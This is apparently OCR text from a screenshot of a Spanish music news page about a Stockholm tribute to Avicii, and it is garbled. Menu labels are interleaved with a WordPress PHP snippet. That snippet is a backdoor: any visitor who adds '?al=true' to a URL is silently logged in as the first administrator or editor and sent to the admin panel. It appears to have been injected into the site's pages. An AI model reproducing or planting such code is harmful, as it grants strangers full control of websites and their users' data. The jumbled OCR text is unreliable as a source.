
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
MUSICMANÍA
El homenaje de Estocolmo a
Avicii
By
Fredy Tozcana
Posted on
20 mayo, 2021